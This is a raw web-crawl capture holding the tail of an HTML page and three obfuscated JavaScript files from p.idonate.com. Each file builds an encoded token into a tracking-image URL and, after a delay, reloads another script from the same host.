null,null,null,null,null,\x220dAFcWeA7EpeZHaA4EsC3-dnQsJ2VNTbxfDa9nE0u6a2F3n0LdxenA87eNwKppdQl4_BLwO0FA8Q6tzm0kcL2Yl1KB_PW73RHslw\x22,1769114391280]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/071257e5-f370-45a4-a6d0-ba4dddbf9737.js
body_size: 2637
content:
(function(){function _0x18c9(_0x479882,_0x4c8736){var _0x1a931e=_0x1a93();return _0x18c9=function(_0x18c985,_0x112929){_0x18c985=_0x18c985-0x1e2;var _0x3cfe05=_0x1a931e[_0x18c985];return _0x3cfe05;},_0x18c9(_0x479882,_0x4c8736);}function _0x1a93(){var _0x47779d=['createElement','829c114d-006a-4679-81bc-b4e462177b9c','2cTM6ICc4Vm','src','15XMiZCO','join','jN3EjOiQXYp','bhJye','3IDM5YzNxoj','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','1737mkzvBh','p-sqXLA0nfX','remove','Iw1WY0NXZtl','/i/','549288ADCyeT','body','20530PkBINE','0XO4UTMzATO','bP6d6xExbqN','381172WQTihs','GdiwiI5ATMu','JCL1gjN5gTO','43090246-1370-43f5-9805-6c58f525e1a2.js','append','EggesHQ4L_.','8euLilU','1IzUIJiOicG','e.9JCVXpkI6','getElementById','3327180mkHadw','setAttribute','IWmIH_udBls','39OLVgxQ','/r/','reverse','46388VzgwqJ','4EjI6ICcpJy','IskDO5cjMwk','7816lVpwJq','4262MgtKrw','2807PKCsqu'];_0x1a93=function(){return _0x47779d;};return _0x1a93();}(function(_0x292b54,_0xe241b2){var _0x1b6107=_0x18c9,_0x1cadad=_0x292b54();while(!![]){try{var _0x1f81f9=parseInt(_0x1b6107(0x1f5))/0x1*(parseInt(_0x1b6107(0x203))/0x2)+parseInt(_0x1b6107(0x1fc))/0x3*(parseInt(_0x1b6107(0x1ff))/0x4)+parseInt(_0x1b6107(0x209))/0x5*(-parseInt(_0x1b6107(0x1ea))/0x6)+parseInt(_0x1b6107(0x204))/0x7*(parseInt(_0x1b6107(0x202))/0x8)+-parseInt(_0x1b6107(0x1e5))/0x9*(parseInt(_0x1b6107(0x1ec))/0xa)+parseInt(_0x1b6107(0x1ef))/0xb+parseInt(_0x1b6107(0x1f9))/0xc;if(_0x1f81f9===_0xe241b2)break;else _0x1cadad['push'](_0x1cadad['shift']());}catch(_0x19cd9a){_0x1cadad['push'](_0x1cadad['shift']());}}}(_0x1a93,0x30fb6),(function(){var _0x114ee5=_0x18c9,_0x1e9dcf=document,_0x40ef64=_0x1e9dcf?.[_0x114ee5(0x205)]('img'),_0xe4ab82=_0x1e9dcf?.[_0x114ee5(0x1f8)](_0x114ee5(0x1e4)),_0x4d67ae='https://p.idonate.com',_0x3b55c4=_0x114ee5(0x1f2),_0x41320b=[_0x114ee5(0x1fb),_0x114ee5(0x1ee),_0x114ee5(0x1e6),_0x114ee5(0x1f4),_0x114ee5(0x1ed),_0x114ee5(0x207),_0x114ee5(0x201),_0x114ee5(0x20b),_0x114ee5(0x1f1),_0x114ee5(0x1e3),_0x114ee5(0x1e8),_0x114ee5(0x1f0),'kjNx4iNyIjL',_0x114ee5(0x200),_0x114ee5(0x1f7),'ICc5RnIsIiN',_0x114ee5(0x1f6),_0x114ee5(0x1e2)],_0x219a08=_0x41320b[_0x114ee5(0x20a)](''),_0x819553=_0x219a08['split'](''),_0x2ae8d=_0x819553[_0x114ee5(0x1fe)](),_0x26a7b4=_0x2ae8d['join']('');_0x40ef64?.[_0x114ee5(0x1fa)]?.('id',_0x114ee5(0x206)),_0x40ef64?.[_0x114ee5(0x1fa)]?.(_0x114ee5(0x208),_0x4d67ae+_0x114ee5(0x1e9)+_0x26a7b4),setTimeout(function(){var _0x38fe67=_0x114ee5;_0xe4ab82?.[_0x38fe67(0x1e7)]();var _0xba9ed9=_0x1e9dcf?.[_0x38fe67(0x205)]?.('script');_0xba9ed9?.[_0x38fe67(0x1fa)]?.(_0x38fe67(0x208),_0x4d67ae+_0x38fe67(0x1fd)+_0x3b55c4),_0xba9ed9?.[_0x38fe67(0x1fa)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x1e9dcf?.[_0x38fe67(0x1eb)]?.[_0x38fe67(0x1f3)]?.(_0xba9ed9);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/8906c77c-4b45-40d9-b600-a5cb44e04186.js
body_size: 2456
content:
(function(){(function(_0x5ac3d4,_0x3a43d7){var _0x535a68=_0x47e1,_0xe3dbec=_0x5ac3d4();while(!![]){try{var _0x20ba4f=parseInt(_0x535a68(0x142))/0x1*(parseInt(_0x535a68(0x136))/0x2)+parseInt(_0x535a68(0x132))/0x3+parseInt(_0x535a68(0x134))/0x4+-parseInt(_0x535a68(0x148))/0x5+-parseInt(_0x535a68(0x14b))/0x6*(-parseInt(_0x535a68(0x14c))/0x7)+parseInt(_0x535a68(0x141))/0x8+-parseInt(_0x535a68(0x144))/0x9*(parseInt(_0x535a68(0x135))/0xa);if(_0x20ba4f===_0x3a43d7)break;else _0xe3dbec['push'](_0xe3dbec['shift']());}catch(_0x917c26){_0xe3dbec['push'](_0xe3dbec['shift']());}}}(_0x172d,0xb6a99),(function(){var _0x2345ee=_0x47e1,_0x577963=document,_0x66b765=_0x577963?.[_0x2345ee(0x12e)](_0x2345ee(0x13c)),_0x2b2cd8=_0x577963?.[_0x2345ee(0x13e)](_0x2345ee(0x139)),_0x5e654d=_0x2345ee(0x146),_0xdd7d86=_0x2345ee(0x143),_0x5614d9=[_0x2345ee(0x14a),_0x2345ee(0x13a),'Upa60wcLdqa',_0x2345ee(0x12f),'0XO4UTMzATO','2cTM6ICc4Vm',_0x2345ee(0x14e),_0x2345ee(0x13f),_0x2345ee(0x13b),_0x2345ee(0x137),_0x2345ee(0x140),'GdiwiI5ATMu','kjNx4iNyIjL','4EjI6ICcpJy','e.9JCVXpkI6',_0x2345ee(0x133),_0x2345ee(0x149),'bhJye'],_0x34f37d=_0x5614d9[_0x2345ee(0x138)](''),_0x10b67f=_0x34f37d['split'](''),_0xfd1051=_0x10b67f['reverse'](),_0x9e55eb=_0xfd1051['join']('');_0x66b765?.[_0x2345ee(0x14f)]?.('id','8960d84e-5b10-446a-9a6b-cbbff161f7d7'),_0x66b765?.[_0x2345ee(0x14f)]?.(_0x2345ee(0x14d),_0x5e654d+_0x2345ee(0x13d)+_0x9e55eb),setTimeout(function(){var _0x444c94=_0x2345ee;_0x2b2cd8?.[_0x444c94(0x131)]();var _0xcc98ae=_0x577963?.[_0x444c94(0x12e)]?.(_0x444c94(0x147));_0xcc98ae?.[_0x444c94(0x14f)]?.(_0x444c94(0x14d),_0x5e654d+_0x444c94(0x145)+_0xdd7d86),_0xcc98ae?.[_0x444c94(0x14f)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x577963?.[_0x444c94(0x130)]?.['append']?.(_0xcc98ae);},0x36ee1c);}()));function _0x47e1(_0x2743e0,_0x5681a3){var _0x172d4c=_0x172d();return _0x47e1=function(_0x47e186,_0x318892){_0x47e186=_0x47e186-0x12e;var _0x5768b8=_0x172d4c[_0x47e186];return _0x5768b8;},_0x47e1(_0x2743e0,_0x5681a3);}function _0x172d(){var _0x159bab=['1660860UAkwZc','ICc5RnIsIiN','4622816aRGISr','170iddQIM','2eaWQim','3IDM5YzNxoj','join','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','Qc0lKRzYlWu','JCL0YjN5gTO','img','/i/','getElementById','jN3EjOiQXYp','Iw1WY0NXZtl','4680040HdUmcb','1425183JnKraW','9dc31cbe-e378-4e63-b6bd-83faabc7df05.js','1706733eKUcMY','/r/','https://p.idonate.com','script','331950HiRCyN','1IzUIJiOicG','A45EzuvbpQc','478338VwZJEl','28DSEKCe','src','IskDO5cjMwk','setAttribute','createElement','ogOnOmYw0b.','body','remove'];_0x172d=function(){return _0x159bab;};return _0x172d();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/85fe4937-c3dc-4740-aec4-adde2ce6f6b4.js
body_size: 2448
content:
(function(){function _0x5abd(){var _0x326238=['8473352DmTcMY','reverse','1IzUIJiOicG','mPSsXP3cwxk','JCL1YjN5gTO','Iw1WY0NXZtl','15lUMVlo','e.9JCVXpkI6','/i/','459830HaZHgP','123108DsEstj','img','src','6196074Apband','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','67812iKWJco','DklAfiZcXW.','4d24be4e-4b96-45b2-868b-e230f43f98ae.js','ICc5RnIsIiN','createElement','split','12sFNMyv','body','875399rzinFB','2cTM6ICc4Vm','https://p.idonate.com','150bwiwTq','GdiwiI5ATMu','1404891hwmXeg','4EjI6ICcpJy','script','append','join','remove','jN3EjOiQXYp','/r/','0XO4UTMzATO','setAttribute'];_0x5abd=function(){return _0x326238;};return _0x5abd();}function _0x32ca(_0x1d4ee1,_0x3c31bb){var _0x5abd5f=_0x5abd();return _0x32ca=function(_0x32ca8b,_0x494ee4){_0x32ca8b=_0x32ca8b-0xcc;var _0x3ff3b0=_0x5abd5f[_0x32ca8b];return _0x3ff3b0;},_0x32ca(_0x1d4ee1,_0x3c31bb);}(function(_0x40a326,_0x42c6f3){var _0x3520c9=_0x32ca,_0x2b9ba7=_0x40a326();while(!![]){try{var _0x4c2120=parseInt(_0x3520c9(0xda))/0x1+parseInt(_0x3520c9(0xe6))/0x2*(parseInt(_0x3520c9(0xdb))/0x3)+-parseInt(_0x3520c9(0xe0))/0x4*(parseInt(_0x3520c9(0xd7))/0x5)+parseInt(_0x3520c9(0xde))/0x6+parseInt(_0x3520c9(0xe8))/0x7+parseInt(_0x3520c9(0xd1))/0x8+-parseInt(_0x3520c9(0xed))/0x9*(parseInt(_0x3520c9(0xeb))/0xa);if(_0x4c2120===_0x42c6f3)break;else _0x2b9ba7['push'](_0x2b9ba7['shift']());}catch(_0x46461c){_0x2b9ba7['push'](_0x2b9ba7['shift']());}}}(_0x5abd,0x818af),(function(){var _0x31052b=_0x32ca,_0x33ea05=document,_0x9b71b7=_0x33ea05?.[_0x31052b(0xe4)](_0x31052b(0xdc)),_0x2b110c=_0x33ea05?.['getElementById'](_0x31052b(0xdf)),_0x46162f=_0x31052b(0xea),_0x2d4807=_0x31052b(0xe2),_0x3776e4=['kUTijHe2Is7','txoSqxtMruW',_0x31052b(0xd4),_0x31052b(0xe1),_0x31052b(0xcf),_0x31052b(0xe9),'IskDO5cjMwk',_0x31052b(0xcd),_0x31052b(0xd5),'3IDM5YzNxoj',_0x31052b(0xd6),_0x31052b(0xec),'kjNx4iNyIjL',_0x31052b(0xee),_0x31052b(0xd8),_0x31052b(0xe3),_0x31052b(0xd3),'bhJye'],_0x52d263=_0x3776e4[_0x31052b(0xf1)](''),_0x103eb9=_0x52d263[_0x31052b(0xe5)](''),_0xfcc454=_0x103eb9[_0x31052b(0xd2)](),_0x266f86=_0xfcc454[_0x31052b(0xf1)]('');_0x9b71b7?.[_0x31052b(0xd0)]?.('id','830b49a6-f2d1-486d-a994-7324eb97ffb3'),_0x9b71b7?.[_0x31052b(0xd0)]?.(_0x31052b(0xdd),_0x46162f+_0x31052b(0xd9)+_0x266f86),setTimeout(function(){var _0x40db80=_0x31052b;_0x2b110c?.[_0x40db80(0xcc)]();var _0x51b378=_0x33ea05?.[_0x40db80(0xe4)]?.(_0x40db80(0xef));_0x51b378?.[_0x40db80(0xd0)]?.('src',_0x46162f+_0x40db80(0xce)+_0x2d4807),_0x51b378?.['setAttribute']?.('id',_0x40db80(0xdf)),_0x33ea05?.[_0x40db80(0xe7)]?.[_0x40db80(0xf0)]?.(_0x51b378);},0x36ee1c);}()));})()